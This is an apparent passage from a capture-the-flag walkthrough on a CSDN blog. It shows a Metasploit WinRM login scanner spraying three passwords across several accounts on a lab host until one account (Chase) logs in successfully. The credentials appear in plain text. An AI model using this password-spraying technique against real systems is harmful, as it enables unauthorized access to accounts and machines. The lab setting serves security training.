 msf5 auxiliary(scanner/winrm/winrm_login) > set DOMAIN SUPPORTDESK
DOMAIN => SUPPORTDESK
msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Chase:$uperP@ssword (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d
https://blog.csdn.net/weixin_43851945